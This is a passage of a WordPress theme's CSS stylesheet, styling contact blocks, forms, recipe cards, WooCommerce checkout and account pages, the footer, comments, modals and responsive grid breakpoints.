		    text-align: center;
		}
	.contact-numbers {
	    text-align: center;
	    line-height: 22px;
	    font-size: 18px;
	}
		.contact-numbers h3 {
		    margin: 10px 0 0;
		}
		.contact-directions {
			display: block;
			padding: 15px 0 5px;
		}
	.contact-hours {
	    margin: 20px 0;
	    padding: 10px 20px;
	    border: 1px solid #CCC;
	    text-align: center;
	}
		.hours-list {
		    margin: 0px auto 10px;
		    padding: 0px;
		    list-style-type: none;
		    width: 100%;
		}
			.hours-list li {
				margin: 0;
				padding: 0;
			    list-style-type: none;
				text-align: left;
			}
				.hours-list li strong {
				    width: 48%;
				    margin: 0 1% 0 0;
				    display: inline-block;
				    text-align: right;
				}
				.hours-list li span {
				    width: 48%;
				    margin: 0 0 0 1%;
				    display: inline-block;
				    text-align: left;
				}
	.contact-button {
		margin: 10px 0 0;
	}
		.contact-button-icon {
		    float: left;
		    font-size: 42px;
		    margin: -5px 10px 0px 10px;
		}
		.contact-button-title {
			font-size: 22px;
			line-height: 28px;
			font-weight: bold;
		}
		.contact-button-subtitle {
			font-size: 16px;
			line-height: 20px;
		}

	.form-page {
		background: #FFF;
	    max-width: 500px !important;
	    margin: 80px auto !important;
	    min-height: 320px;
	}
		.form-page .header-logo {
		    margin: 0px 0px 20px;
		    text-align: center;
		}
		.form-page h2 {
		    text-align: center;
		    margin: 30px 0 20px;
		}
		.form-page p {
		    text-align: center;
		    margin: 30px 0 20px;
		}
	.formpage-button {
		margin: 10px 0 0;
	}
		.formpage-button-icon {
		    float: left;
		    font-size: 42px;
		    margin: -10px 10px 0px 10px;
		}
		.formpage-button-title {
			font-size: 22px;
			line-height: 30px;
		}
	

/*
	============= GRAVITY FORMS ==============================================
*/

	.gform_wrapper ul li.gfield.col {
	    clear: none !important;
	}

	.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type="submit"], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type="submit"] {
		-webkit-appearance: none;
	}
			
	.gform_button, #wp-submit, .gform_previous_button, .gform_next_button, #submit {
		background: url('assets/images/btn-grad.png') bottom center repeat-x;
		background-color: #910710;
		color: #FFF;
		text-align: center;
		margin: 0 auto;
	    padding: 15px 0;
		text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
		color: #FFF !important;
		display: block;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
	    border: none;
		font-size: 22px !important;
		line-height: 40px;
	    display: block !important;
	    width: 100% !important;
	    max-width: 320px;
	    cursor: pointer;
	    margin: 0 auto !important;
	}
		.gform_button:hover, .gform_previous_button:hover, .gform_next_button:hover, #submit:hover {
			background: bottom center none;
			background-color: #910710;
		}
		.gform_previous_button, .gform_next_button {
			padding: 6px 0 !important;
			font-size: 18px !important;
			line-height: 30px;
			display: inline-block !important;
			width: 100% !important;
			max-width: 140px !important;
			cursor: pointer;
		}
			.gform_next_button {
			    float: right;
			}
			.gform_page .gform_button {
			    clear: both;
			    margin: 40px auto 0 !important;
			}
	
	.gform_wrapper ul.gform_fields li.gfield {
	    padding: 0;
	}
		
	.gform_fields > li {
		margin: 0 0 20px;
	}
	
	.ginput_container li label {
		margin: 0 0 0 10px !important;
		padding: 0 !important;
	}
	/*	
	.ginput_container li {
		margin: 0 !important;
		padding: 0 !important;
		display: block !important; 
	}
	.ginput_container li label {
		margin: 3px 0 10px 20px !important;
		padding: 0 !important;
		display: block !important; 
	}
		.gform_wrapper ul.gfield_checkbox, .gform_wrapper ul.gfield_radio {
		    margin: -10px 0 10px 10px !important;
		    padding: 0 !important;
		}
			.gfield_checkbox li label, .gfield_radio li label {
			    margin: 5px 0 0 10px !important;
			    padding: 0 !important;
			    display: block !important;
			}
			*/
			.gfield_checkbox li br, .gfield_radio li br {
			    display: none !important;
			}
/*	
	.gform_wrapper input[type='text'], .gform_wrapper input[type="password"] {
	    height: 34px;
	}
*/
	.gform_wrapper input[type='text'], .gform_wrapper input[type='password'], input[type="text"], input[type="password"], input[type="email"], input[type="tel"] {
	    height: 34px;
	}
	
	.section-content .ginput_complex > p, .section-content .ginput_complex > span {
		width: 50%;
		float: left;
		margin: 0;
	}
		.section-content .ginput_complex.ginput_container_creditcard > p, .section-content .ginput_complex.ginput_container_creditcard > span {
			width: 100%;
		}
		.section-content .ginput_complex.has_street2 > .ginput_full {
			width: 100%;
		}
		.section-content .ginput_complex br {
			display: none !important;
		}
	.section-content .ginput_complex > p span, .section-content .ginput_complex > span input {
		width: 98% !important;
	}
	.section-content .ginput_complex > p span br {
		display: none;
	}

	.gform_wrapper > p, .gform_footer br {
		display: none;
	}
	
	
/*
	============= PMPRO FORM ==============================================
*/
	.pmpro_form { max-width: 700px;margin: 0 auto; }
		.pmpro_form input[type="text"], .pmpro_form input[type="password"], .pmpro_form input[type="email"], .pmpro_form input[type="tel"] { height: 20px; }
	
	#pmpro_pricing_fields .pmpro_checkout-h3-msg, #pmpro_user_fields .pmpro_checkout-h3-msg {display:none;}
	
	.pmpro_submit {clear: both;}
	.pmpro_btn {color: #FFF !important;display: block;background: url('/wp-content/themes/amp-site/assets/images/btn-grad.png') bottom center repeat-x;background-color: #910710;width: 100% !important;max-width: 340px !important;font-size: 18px;margin: 0 auto;text-shadow: 1px 1px 0 rgba(0,0,0,0.2);border: none;border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;padding: 15px;font-weight: normal;}
		.pmpro_btn:hover {background-image: none;}

	
/*
	============= PROGRAMS ==============================================
*/

	#titleBannerWrap {
		width: 100%;
		height: auto;
		display: block;
	}
		#titleBannerWrap .grid-wrap {
			width: 100%;
			height: auto;
			margin: 0 auto;
			display: block;
			position: relative;
			z-index: 1;
		}
		#titleBannerWrap img {
			width: 100%;
			height: auto;
			margin: 0 auto;
			float: left;
		}

	.featured-product-banner {
		margin: 10px 20px;
	}
		.featured-product-photo img {
			width: 100%;
		}

	.section-ctablock-button {
		background: url('assets/images/btn-grad.png') bottom center repeat-x;
		background-color: #910710;
		width: 100% !important;
	    max-width: 380px !important;
	    font-size: 18px;
	    margin: 0 auto 20px;
	    padding: 20px 0;
		text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
		color: #FFF !important;
	}
		.section-ctablock-button:hover {
			background: bottom center none;
			background-color: #910710;
		}
		
	.section-programs {
		text-align: center;
	}
		.section-programs .grid-wrap, .section-programs-featured .grid-wrap {
			padding: 60px 30px !important;
		}
		.col-program {
			float: none;
			display: inline-block;
			text-align: center;
			margin: 0;
			padding: 0;
		}

/*
	============= RECIPES ==============================================
*/


	.recipe-wrap {
		background: #FFF;
		margin: 20px auto;
		padding: 5px;
		border: 1px solid #EEE;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
		-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.1);
				box-shadow: 0 0 10px rgba(0,0,0,0.1);
	}
		.recipe-img img {
		    width: 100%;
		    max-width: 300px;
		    margin: 0 auto !important;
		    float: none;
			/*
			border: 5px solid #FFF;
			-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.1);
					box-shadow: 0 0 10px rgba(0,0,0,0.1);
			*/
		}
			.recipe-img p {
			    margin: 0 0 5px !important;
			    padding: 0 !important;
			}
		.recipe-header {
		}
			.recipe-rating {
				width: 100%;
				font-weight: bold;
			    clear: both;
			    margin: 5px 0 0;
			    float: left;
			}
				.recipe-rating a {
					font-weight: normal;
				}
				.recipe-rating div.field_type-star_rating {
					margin: 0 2px;
					clear: none;
					float: left;
				}
				.recipe-rating div.field_type-star_rating ul.star-rating {
				    list-style: none;
				    padding: 0px;
				    font-size: 16px;
				    cursor: default;
				    float: left;
				    margin: -4px 0 0 10px !important;
				}
					.recipe-rating div.field_type-star_rating ul.star-rating li i {
					    cursor: default;
					    color: #EFAF27;
					}
			.recipe-share {
				width: 100%;
				font-weight: bold;
				line-height: 33px;
			    clear: both;
			    margin: 5px 0;
			    float: left;
			}
			.recipe-tags {
				width: 100%;
			    margin: -10px 0 20px 0 !important;
			    padding: 0px;
			    font-size: 13px;
			    cursor: default;
			    float: left;
			    display: block;
			}
			.recipe-credit {
				width: 100%;
			    margin: -10px 0 20px 0 !important;
			    padding: 0px;
			    font-size: 13px;
			    cursor: default;
			    float: left;
			    display: block;
			}
			.recipe-stats-wrap {
			    margin: 5px 0;
			    padding: 15px 0;
			    border-top: 1px solid #EEE;
			}

			.recipe-ingredients-wrap {}
				.recipe-ingredients-wrap h3 {
					border-bottom: 1px solid #EEE;
					display: block;
				}
				.recipe-ingredients-list {}
					.recipe-ingredients-list span {
						width: 120px;
						display: inline-block;
					}
			
			.recipe-instructions-wrap {}
				.recipe-instructions-wrap h3 {
					border-bottom: 1px solid #EEE;
					display: block;
				}
				.recipe-instructions-list {}
					.recipe-instructions-list li {
						line-height: 22px;
						margin-bottom: 25px;
					}
			
			.recipe-extras-wrap {}
			
			.recipe-share-btm {
			    margin: 10px 0;
			    padding: 20px 0 10px;
			    border-top: 1px solid #EEE;
			    line-height: 32px;
			}

	.recipe-share-btm {
	    line-height: 50px;
	}
	.recipe-share-btm .at-share-tbx-element .at-share-btn {
	    margin: 0px 5px;
	}
	.recipe-share-btm .at-share-tbx-element.addthis_32x32_style .at-share-btn, .recipe-share-btm .at-share-tbx-element.addthis_32x32_white_style .at-share-btn {
	    max-width: 50px;
	    max-height: 50px;
	}
	.recipe-share-btm .addthis_32x32_style .at4-icon, .recipe-share-btm .addthis_32x32_white_style .at4-icon, .recipe-share-btm .at-32x32 {
	    height: 50px;
	    line-height: 50px;
	    width: 50px;
	    background-size: 50px auto !important;
	}
	.recipe-share-btm .addthis_32x32_style .at_flat_counter, .recipe-share-btm .addthis_32x32_white_style .at_flat_counter {
	    height: 50px;
	    line-height: 50px;
	    margin: 0px 10px 0px 4px;
	}
	.recipe-share-btm .addthis_32x32_style .at_flat_counter::after, .recipe-share-btm .addthis_32x32_white_style .at_flat_counter::after {
	    top: 19px;
	    left: -8px;
	}

	.recipe-wrap-archive {}
		.recipe-wrap-archive .recipe-img {
			margin: 0;
			padding: 10px 10px 0;
			position: relative;
		}
			.recipe-pixel {
			    position: absolute;
			    top: 0; left: 0; right: 0; bottom: 0;
			    z-index: 9999;
			}
			.recipe-wrap-archive .recipe-img img {
				border: none;
				max-width: 400px;
				margin: 0 auto;
			}
		.recipe-stats {
		    margin: 0 0 10px;
		}



	/* FOR LOGIN PAGE */
	
		.page-template-page-login {}
		
		.loginform-wrap {
			max-width: 360px;
			margin: 0 auto;
		}
		.loginform-wrap #user_login, .loginform-wrap #user_pass {
			width: 96%;
			font-size: 18px;
			line-height: 20px;
			padding: 10px 5px;
		}




/*
	============= PAGINATION ==============================================
*/

	
	.pagination a i { opacity: .6; }
		.pagination a:hover i  { opacity: 1; }

	.pagination ul {
	    display: inline-block;
	    margin-bottom: 0px;
	    margin-left: 0px;
	    text-align: justify;
	    font-size: 13px;
	    line-height: 24px;
	}

	.pagination ul, .nav-stacked {
		background: #FFF;
		-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
		   -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
		    	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	}




/*
	============= WOOCOMMERCE ==============================================
*/	

	/* SINGLE PRODUCT PAGE */
	/*.single-product .fb-comments { display: none !important; }
	.single-product .woocommerce .fb-comments { display: block; } */

	#sectionWrap-shop {}

	/* CREDIT CARD FIELDS */
	.wc_payment_method input, .wc-credit-card-form input {
	    font-size: 16px !important;
		padding: 8px;
	}
	
	/* ADD YELLOW BORDERS, ETC */
/*
	.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, #nyp, .wc_payment_method input, .wc-credit-card-form input {
	    border: none;
	    -webkit-border-radius: 0;
	       -moz-border-radius: 0;
	    		border-radius: 0;
	    border-bottom: 2px solid #fec021 !important;
	    -webkit-box-shadow: none;
	    		box-shadow: none;
	}
	.select2-container--default .select2-selection--single {
	    -webkit-border-radius: 0 !important;
	       -moz-border-radius: 0 !important;
	    		border-radius: 0 !important;
	    border: 1px solid #fec021 !important;
	}
*/

	/* UPDATE ACCOUNT PAGES */
	.woocommerce-MyAccount-navigation {
		background: #F7F6F7;
	}
		.woocommerce-MyAccount-navigation ul {
			width: 100%;
			display: block;
			border-top: 1px solid #EDEDED;
			list-style-type: none;
			margin: 0;
			padding: 0;
		}
			.woocommerce-MyAccount-navigation ul li {
				margin: 0;
				padding: 0;
				display: block;
			}
				.woocommerce-MyAccount-navigation ul li a {
					font-size: 16px;
					border-bottom: 1px solid #EDEDED;
					margin: 0;
					padding: 5px 10px;
					display: block;
				}
					.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li.is-active a {
						background: #EDEDED;
					}

	/* UPDATE CART COLUMNS */
	.woocommerce-cart-form {}
		#coupon_code {
			width: 200px;
			max-width: 100%;
			height: 36px;
		}

	/* UPDATE CHECKOUT COLUMNS */
	.woocommerce-checkout .woocommerce {
	    max-width: 700px;
	    margin: 20px auto;
	}
		.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
		    float: left;
		    width: 100% !important;
			margin: 0 0 40px;
		}
		.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
			float: left;
			width: 100% !important;
			margin: 0 0 40px;
		}
			.woocommerce-additional-fields {
				float: left;
				width: 100% !important;
				margin: 40px 0 0;
				clear: both;
			}
		.order_review_heading {
		    margin: 20px 0 10px;
		}
		
		#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
			background: none !important;
			border: 1px solid rgba(0,0,0,.1);
		}
			#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
				background: none !important;
				padding: 0 !important;
			}
				#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
					display: none !important;
				}

	/* UPDATE BUTTON COLORS */
/*
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	    background: #0f354c !important;
	    -webkit-border-radius: 0;
	       -moz-border-radius: 0;
	    		border-radius: 0;
	}
		.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
		    background: #fec021 !important;
		}
*/

	/* UPDATE CONFIRMATION */
	.woocommerce-order {
	    max-width: 900px;
	    margin: 20px auto;
	}




/*
	============= FOOTER ==============================================
*/


	.home .hide-cta-homepage { display: none; }

	#footerWrap {
		background: ;
				width:100%;
		height:auto;
		text-align: center;
		display: block;
		float: left;
		margin: 0;
	}
		#footerWrap .grid-wrap {
			margin: 10px auto;
			width: 100%;
		}
		.widget-footer {
			padding: 15px 15px 0;
		}
			.widget-footer h3 {
				font-size: 22px;
				line-height: 30px;
				color: #000000;
				margin: 0 0 5px -15px;
				text-align: left;
			}
			.widget-footer ul, .widget-footer ol {
				margin: 0;
				padding: 0;
				list-style-type: none;
			}
			.widget-footer p, .widget-footer li {
				font-size: 16px;
				line-height: 26px;
				color: #514945;
				text-align: left;
				list-style-type: none;
			}
				.widget-footer a {
					color: #910710;
				}
					.widget-footer a:hover {
						color: #000000;
					}
		.footer-widgets {
		    margin: 0 40px;
		}

	
		.footer-about-this-page {
			padding-bottom: 10px;
			margin: 20px 20px 0;
		}
			.abt-title { margin: 0 0 -10px; }
			.footer-about-this-page p, .footer-about-this-page li {
				font-size: 14px;
				line-height: 22px;
				color: #514945;
				padding-bottom: 10px;
				text-align: left;
			}
			.footer-about-this-page strong {
				font-family: 'Open Sans', sans-serif;
				color: #514945;
			}
			.footer-about-this-page a {
			}
	
		.footer-seo-links {
			margin: -20px 10px 0;
		}
			.footer-seo-links li {
				list-style-type: none;
			}
				.footer-seo-links a {
					font-size: 14px;
					line-height: 22px;
					margin: 0 10px;
				}

		.footer-fine-print p {
			width: 100%;
			font-size: 12px;
			color: #000;
			padding: 15px 0 20px;
			margin: 0;
			text-align: center;
		}
			.footer-fine-print a { color: #000; margin: 0 0 0 30px; }
			.footer-fine-print a:hover { color: #910710; }


	.video-wrapper, .video-wrap {
		width: 820px;
		max-width: 100%;
		overflow: hidden !important;
		margin: 0 auto 20px;
	}
	
	.video-container {
		position: relative;
		padding-bottom: /* 56.25% */ 52.5%;
		padding-top: 30px;
		height: 0;
		overflow: hidden !important;
	}
	
		.video-container p {
			width: 100%;
			height: 100%;
			position: absolute;
		}
	
	.video-container iframe,  
	.video-container object,  
	.video-container embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.modal {
	    display: none;
	    top: -500px;
	}


    .gallery { margin: 40px 0 !important; }
    .gallery .gallery-item { width: 100% !important; }
    .gallery .gallery-item img { border: none !important; max-width: 90%; }



/* ============= COMMENTS ============================================== */

	#comments #respond {
		width: 100%;
	    float: left;
	    display: block;
	    margin: 20px 0;
	    clear: both;
	}
		#comment {width: 98%;}

		#comments-title {
		    clear: both;
		}
	
	#submit {
	    padding: 5px 10px;
	    font-size: 16px !important;
	    line-height: 16px;
	    max-width: 165px;
	    float: left;
	}
	
	ol.commentlist { list-style:none; margin:0 0 1em; padding:0; text-indent:0; }
	ol.commentlist li { }
	ol.commentlist li.alt { }
	ol.commentlist li.bypostauthor {}
	ol.commentlist li.byuser {}
	ol.commentlist li.comment-author-admin {}
	ol.commentlist li.comment { border-bottom:1px dotted #B3B3B3; padding:1em; }
	ol.commentlist li.comment div.comment-author {}
	ol.commentlist li.comment div.vcard { font:normal 16px georgia,times,serif; }
	ol.commentlist li.comment div.vcard cite.fn { font-style:normal; }
	ol.commentlist li.comment div.vcard cite.fn a.url {}
	ol.commentlist li.comment div.vcard img.avatar { border:1px solid #ccc; float:right; margin:0 0 1em 1em; }
	ol.commentlist li.comment div.vcard img.avatar-32 {}
	ol.commentlist li.comment div.vcard img.photo {}
	ol.commentlist li.comment div.vcard span.says {}
	ol.commentlist li.comment div.commentmetadata {}
	ol.commentlist li.comment div.comment-meta { font-size:9px; }
	ol.commentlist li.comment div.comment-meta a { color:#ccc; }
	ol.commentlist li.comment p { font-size:14px; margin:0 0 1em; }
	ol.commentlist li.comment ul { font-size:14px; list-style:square; margin:0 0 1em 2em; }
	ol.commentlist li.comment div.reply { font-size:11px; }
	ol.commentlist li.comment div.reply a { font-weight:bold; }
	ol.commentlist li.comment ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
	ol.commentlist li.comment ul.children li {}
	ol.commentlist li.comment ul.children li.alt {}
	ol.commentlist li.comment ul.children li.bypostauthor {}
	ol.commentlist li.comment ul.children li.byuser {}
	ol.commentlist li.comment ul.children li.comment {}
	ol.commentlist li.comment ul.children li.comment-author-admin {}
	ol.commentlist li.comment ul.children li.depth-2 { border-left:5px solid #dfdfdf; margin:0 0 .25em .25em; }
	ol.commentlist li.comment ul.children li.depth-3 { border-left:5px solid #bbb; margin:0 0 .25em .25em; }
	ol.commentlist li.comment ul.children li.depth-4 { border-left:5px solid #999; margin:0 0 .25em .25em; }
	ol.commentlist li.comment ul.children li.depth-5 {}
	ol.commentlist li.comment ul.children li.odd {}
	ol.commentlist li.even { background:#fff; }
	ol.commentlist li.odd { background:#f6f6f6; }
	ol.commentlist li.parent { border-left:5px solid #f6f6f6; }
	ol.commentlist li.thread-alt { }
	ol.commentlist li.thread-even {}
	ol.commentlist li.thread-odd {}




	.modal {
	    width: 94% !important;
	    margin-left: 0 !important;
	}
		.modal-header {
			background-color: #910710 !important;
			padding: 20px 20px 15px;
		}
			.modal-header h4 {
				font-size: 24px;
				line-height: 30px;
				color: #FFF !important;
				text-align: center
			}
			.modal-header .close {
			    color: #FFF;
			}
		.modal-body {
		    width: 100%;
		    padding: 0;
		    max-height: 480px;
		}
		.modal-body .section-content {
		    padding: 15px;
		}
			.modal-body .gform_wrapper { margin: 0 10px; }
			.modal-body .gform_wrapper .button { max-width: 100%; }


/* Grid values at breakpoints */

/* ============= Max WIDTHS ============================================== */

@media screen and (max-width: 360px) {

	.entry-content img { width: 100% !important; clear: both !important; }
		.body-bg { min-height: 800px; }

}

@media screen and (max-width: 460px) {	

	.modal {
	    width: 94% !important;
	    margin-left: 0 !important;
	    
	    margin: 0 !important;
		width: 100% !important;
		top: 0 !important;
		left: 0;
		right: 0;
		bottom: 0;
		/*position: absolute;*/
	}
	
	.modal-body {
	    width: 100%;
	    padding: 0;
	    max-height: 540px;
	}
	
	.modal-body .gform_wrapper {
	    margin: 0 20px 30px;
	}
	.wkg-form-wrap {
	    margin: 0 auto 50px;
	}

}
@media screen and (max-width: 881px) {

	.section-cta {
	    background-attachment: scroll !important;
	}

}

/* ============= MIN WIDTHS ============================================== */
	
@media screen and (min-width: 320px) {

    .g1-1of1 { width: 100%; }
    .g1-1of2 { width: 50%; }
    .g1-1of3 { width: 33.33333%; }
    .g1-2of3 { width: 66.66666%; }
    .g1-1of4 { width: 25%; }
    .g1-3of4 { width: 75%; }
    .g1-1of5 { width: 20%; }
    .g1-2of5 { width: 40%; }
    .g1-3of5 { width: 60%; }
    .g1-4of5 { width: 80%; }
    .g1-1of6 { width: 16.66666%; }
    .g1-4of6 { width: 66.66666%; }
    .g1-5of6 { width: 83.33333%; }
    
    .gallery .gallery-item { width: 50% !important; }

		.body-bg { min-height: 800px; }

}

@media screen and (min-width: 460px) {

    .g2-1of1 { width: 100%; }
    .g2-1of2 { width: 50%; }
    	.col-program { width: 49%; }
    .g2-1of3 { width: 33.33333%; }
    .g2-2of3 { width: 66.66666%; }
    .g2-1of4 { width: 25%; }
    .g2-3of4 { width: 75%; }
    .g2-1of5 { width: 20%; }
    .g2-2of5 { width: 40%; }
    .g2-3of5 { width: 60%; }
    .g2-4of5 { width: 80%; }
    .g2-1of6 { width: 16.66666%; }
    .g2-4of6 { width: 66.66666%; }
    .g2-5of6 { width: 83.33333%; }
    
    .gallery .gallery-item { width: 50% !important; }
    
		.body-bg { min-height: 600px; }


	#headerWrap .header-nav {
		margin: 0 0 10px;
	}

	.flex-direction-nav { display: block !important; }

		.modal {
		    width: 90% !important;
			margin-left: -45% !important;
		}
}
		
@media screen and (min-width: 882px) {

    .g3-1of1 { width: 100%; }
    .g3-1of2 { width: 50%; }
    .g3-1of3 { width: 33.33333%; }
    .g3-2of3 { width: 66.66666%; }
    .g3-1of4 { width: 25%; }
    	.col-program { width: 24%; }
    .g3-3of4 { width: 75%; }
    .g3-1of5 { width: 20%; }
    .g3-2of5 { width: 40%; }
    .g3-3of5 { width: 60%; }
    .g3-4of5 { width: 80%; }
    .g3-1of6 { width: 16.66666%; }
    .g3-4of6 { width: 66.66666%; }
    .g3-5of6 { width: 83.33333%; }
    
    .gallery .gallery-item { width: 25% !important; }
	
	.nowrap { white-space: nowrap; }

	.buttons-container, .full-nav, .footer-nav { display: block !important; }
	.btn-mobile-menu, #mmenu { display: none !important; }

	#topWrap { display: block; }
	#boxWrap {
		max-width: 1200px;
	    width: 90%;
	    margin: 30px auto 50px;
	    /*
	    box-shadow: 0 0 10px rgba(0,0,0,0.6);
	    */
	}

	video#bgvid { display: block; }
	
	.content-header-spacer { height: 220px; }
	
	.header-fixed {
		width: 100%;
		position: fixed;
		display: block;
		float: left;
		z-index: 999;
	}
		#headerWrap {
		    -webkit-transition: all 0.1s;
		    -moz-transition: all 0.1s;
		    -ms-transition: all 0.1s;
		    -o-transition: all 0.1s;
		    transition: all 0.1s;
		}
			#headerWrap .header-logo img {
			    width: auto;
			    max-width: 100%;
			    height: auto;
			    margin: 20px auto 0px;
			    display: block;
			    max-height: 120px;
			    -webkit-transition: all 0.1s;
			    -moz-transition: all 0.1s;
			    -ms-transition: all 0.1s;
			    -o-transition: all 0.1s;
			    transition: all 0.1s;
			}
		#headerWrap.header1 {
		    -webkit-transition: all 0.1s;
		    -moz-transition: all 0.1s;
		    -ms-transition: all 0.1s;
		    -o-transition: all 0.1s;
		    transition: all 0.1s;
		    height: auto;
		    display: block;
		    overflow: hidden;
		}
		#headerWrap.header1.scrolling {
		    height: 0;
		}
		#headerWrap.header1 .header-logo {
		    padding: 5px 20px;
		    text-align: left;
		}	
			#headerWrap.header1 .header-logo img {
			    margin: 0px;
			    float: none !important;
			}
			#headerWrap.header1 .header-logo img {
			    max-height: 140px !important;
			}
			
		#headerWrap.header1 .header-content {
			font-size: 26px;
			line-height: 34px;
		    text-align: right;
		    padding: 5px 30px;
		    margin: 0;
		}
		#headerWrap.header1 .header-social {
			text-align: right;
		    float: right;
		    padding: 0 30px;
		}

		#headerWrap.header2 {
		    -webkit-transition: all 0.1s;
		    -moz-transition: all 0.1s;
		    -ms-transition: all 0.1s;
		    -o-transition: all 0.1s;
		    transition: all 0.1s;
		    height: auto;
		    display: block;
		    overflow: hidden;
		}
		#headerWrap.header2.scrolling {
		    height: 0;
		}
		#headerWrap.header2 .header-logo {
		    padding: 0 10px 10px;
		}
			#headerWrap.header2 .header-logo img {
			    margin: 5px auto 0;
			    float: none !important;
			}
		#headerWrap.header2 .header-content {
		    font-size: 24px;
		    line-height: 34px;
		    text-align: right;
		    padding: 10px 10px 0px;
		}
		#headerWrap.header2 .header-social {
		    text-align: center;
		    padding: 30px 10px;
		}

		#headerWrap.header3.scrolling .header-content {
		    -webkit-transition: all 0.1s;
		    -moz-transition: all 0.1s;
		    -ms-transition: all 0.1s;
		    -o-transition: all 0.1s;
		    transition: all 0.1s;
		    display: none;
		}
			#headerWrap.header3.scrolling .header-logo img {
			    width: auto;
			    max-width: 100%;
			    height: auto;
			    margin: 0;
			    float: left;
			    display: block;
			    max-height: 40px;
			}
			#headerWrap.header3.scrolling .header-nav {
			    margin: 3px 0 0;
			}
		.header3 .full-nav ul li a, .header3 .full-nav ul li a:hover {
		    font-size: 18px !important;
		    line-height: 24px !important;
		    padding: 12px 10px !important;
		}
		#headerWrap.header3 .grid-wrap {
		    padding: 0 5px;
		}	
		#headerWrap.header3 .header-nav {
		    margin: 0;
		}	
		#headerWrap.header3 .header-logo {
	   		width: 100%;
		    padding: 5px 20px;
		    text-align: left;
		    margin: 0 10px;
		}
		
			#headerWrap.header3 .header-logo img {
			    margin: 0px 10px 0;
			    float: none !important;
			}
		#headerWrap.header3 .header-content {
			font-size: 26px;
			line-height: 34px;
		    text-align: right;
		    padding: 5px 30px;
		}
		#headerWrap.header3 .header-social {
			text-align: right;
			margin: 0;
		    padding: 0 10px;
		    display: inline;
		}
			#headerWrap.header3.scrolling .full-nav .sub-menu {
				top: 30px;
			}

	#pageHeaderBanner {
		display: block;
	}
	
		.sectionWrap .grid-wrap {
			height: auto;
			margin: 0 auto;
			padding: 30px 30px;
			display: block;
		}
		.sectionWrap .grid-wrap .section-content {
			padding: 10px;
		}
		.col-shadow {}
		.col-shadow .section-content {
		    margin: 10px 15px;
			padding: 20px !important;
		    box-shadow: 0 0 5px rgba(0,0,0,0.25),0 0 30px rgba(0,0,0,0.20);
		}

		.case-study-grad {
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&amp;1+25,0+80 */
			background: -moz-linear-gradient(left,  rgba(0,0,0,1) 0%, rgba(0,0,0,1) 25%, rgba(0,0,0,0) 80%, rgba(0,0,0,0) 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,1)), color-stop(25%,rgba(0,0,0,1)), color-stop(80%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0) 80%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0) 80%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0) 80%,rgba(0,0,0,0) 100%); /* IE10+ */
			background: linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0) 80%,rgba(0,0,0,0) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
		}
		.section-casestudy .grid-wrap .case-study-content {
			padding: 100px 70px;
			width: 100%;
			max-width: 670px;
			top: 0;
			left: 0;
			float: none;
		}
			.section-casestudy .case-study-bg {
				display: block;
			}
			.section-casestudy .grid-wrap p {
				color: #FFF;
				font-size: 18px;
				line-height: 30px;
			}

    	.section-cta .grid-wrap.tall {
		padding: 18% 30px 14%;
	}
		.section-cta .grid-wrap {
		padding: 90px 30px 90px;
	}

	/**
	Gravity Forms - 2 Col, etc...
	-------------------**/
	
	.section-content ul.gform_fields li#field_1_3, .section-content ul.gform_fields li#field_1_6, .section-content ul.gform_fields li#field_2_3, .section-content ul.gform_fields li#field_2_6 {
	    width: 100%;
	}
	    .section-content ul.gform_fields li#field_1_3 .ginput_left, .section-content ul.gform_fields li#field_1_3 .ginput_right, .section-content ul.gform_fields li#field_2_3 .ginput_left, .section-content ul.gform_fields li#field_2_3 .ginput_right {
	        width: 49.5%;
	        padding: 0 0.5% 0 0;
	    }
        label { margin: -10px 0 0 0 !important; }

		.section-content ul.gform_fields li.gsection {
		    width: 100%;
		    min-height: 30px !important;
		}
		.section-content ul.gform_fields li.gfield {
		    min-height: 40px;
		}
	.section-content ul.gform_fields li.gfield .medium {
	    width: 100%;
	}
	
	li#field_1_24 { clear: both !important; }
	
